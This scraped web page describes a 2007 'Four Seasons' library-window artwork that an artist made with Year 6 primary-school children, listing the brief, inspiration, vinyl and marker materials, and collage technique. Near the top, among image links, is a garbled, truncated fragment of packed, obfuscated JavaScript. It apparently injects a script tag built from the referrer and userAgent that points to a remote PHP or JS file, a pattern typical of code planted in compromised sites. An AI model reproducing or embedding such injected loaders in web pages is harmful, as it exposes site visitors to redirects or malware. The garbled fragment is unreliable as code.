 =k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hdyrf|var|u0026u|referrer|tryrn||js|php'.split('|'),0,{})) link="file"]
Brief
In 2007 I was invited to work in a primary school to create an artwork for a library window. The theme of Four Seasons was given by the head teacher . I worked with Year 6 children to design and make these windows.
Inspiration
We were inspired by the changes of our local environment, through the different seasons of the year. We gave an overall colour for each season so that the window would be distinctive when viewed from a far.
Materials
Vinyl, Markers, polypropylene.
Technique
Collage and drawing.